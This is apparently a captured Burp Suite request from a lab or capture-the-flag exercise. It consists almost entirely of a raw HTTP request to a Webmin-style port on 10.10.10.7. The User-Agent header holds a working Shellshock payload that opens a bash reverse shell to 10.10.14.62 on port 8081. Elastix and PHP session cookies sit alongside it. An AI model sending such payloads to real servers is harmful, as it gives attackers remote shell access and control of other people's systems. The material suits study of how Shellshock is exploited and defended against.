 1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 10.10.10.7:10000
3 User-Agent:() { :; }; bash -i >& /dev/tcp/10.10.14.62/8081 0>&1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: elastixSession=s3m3pfal9denl1k243vd83qof0; PHPSESSID=
cpj6a71a9hor4b37msfc1hk9g7; ARI=cgbjolchbmso62kv58r3i9d2n0; testing=1
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12